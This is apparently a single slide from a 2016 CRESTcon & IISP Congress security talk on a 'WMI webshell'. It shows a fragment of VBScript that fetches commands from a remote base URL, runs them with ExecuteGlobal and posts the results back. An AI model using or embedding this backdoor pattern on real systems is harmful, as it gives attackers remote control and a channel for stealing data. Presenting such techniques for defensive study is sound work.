 CRESTcon & IISP Congress
Conference and Exhibition
2016
Stream 1
CREST
CON
iisp
Congress
WMI
Webshell
...
strCommand = GetCommand(strBaseURL, strID)
If ("" <> strCommand) Then
strResult = ""
ExecuteGlobal(strCommand)
WScript.Echo strResult
strResult = PostResult(strBaseURL, strID, strResult)
End If
...
Hewlett Packard
Enterprise
60